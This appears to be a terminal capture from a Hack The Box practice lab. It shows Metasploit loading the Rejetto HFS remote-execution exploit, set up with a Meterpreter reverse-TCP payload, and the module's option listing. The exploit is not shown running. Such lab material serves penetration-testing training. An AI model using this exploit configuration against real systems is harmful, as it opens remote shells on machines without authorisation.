 (root㉿kali)-[/home/kali/Desktop/HTB/optimium]
# msfconsole -q
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
dresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic